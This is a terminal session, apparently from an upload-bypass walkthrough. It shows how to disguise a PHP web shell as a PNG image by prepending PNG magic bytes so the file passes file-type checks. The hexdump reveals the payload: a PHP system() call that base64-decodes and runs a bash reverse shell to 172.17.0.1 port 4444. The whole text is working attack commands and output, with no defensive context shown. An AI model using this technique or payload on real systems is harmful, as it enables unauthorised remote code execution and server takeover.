 (agent47@debian) ~> file *
shell.php: PHP script, ASCII text
test.png:  PNG image data, 412 x 183, 8-bit/color RGB, non-interlaced
(agent47@debian) ~> head -c 20 test.png > magic_bytes.bin
(agent47@debian) ~> file magic_bytes.bin
magic_bytes.bin: PNG image data, 412 x 0, 0-bit grayscale, non-interlaced
(agent47@debian) ~> cat magic_bytes.bin shell.php > shell_improved.php
(agent47@debian) ~> file shell_improved.php
shell_improved.php: PNG image data, 412 x 1010790504, 112-bit
(agent47@debian) ~> hd shell_improved.php
00000000  89 50 4e 47 0d 0a 1a 0a  00 00 00 0d 49 48 44 52  |.PNG........IHDR|
00000010  00 00 01 9c 3c 3f 70 68  70 20 73 79 73 74 65 6d  |....<?php system|
00000020  28 22 65 63 68 6f 20 59  6d 46 7a 61 43 41 74 61  |("echo YmFzaCAta|
00000030  53 41 2b 4a 69 41 76 5a  47 56 32 4c 33 52 6a 63  |SA+JiAvZGV2L3Rjc|
00000040  43 38 78 4e 7a 49 75 4d  54 63 75 4d 43 34 78 4c  |C8xNzIuMTcuMC4xL|
00000050  7a 51 30 4e 44 51 67 4d  44 34 6d 4d 51 3d 3d 20  |zQ0NDQgMD4mMQ== |
00000060  7c 20 62 61 73 65 36 34  20 2d 64 20 7c 20 62 61  || base64 -d | ba|
00000070  73 68 22 29 3b 3f 3e 0a                           |sh");?>.|
00000078
(agent47@debian) ~>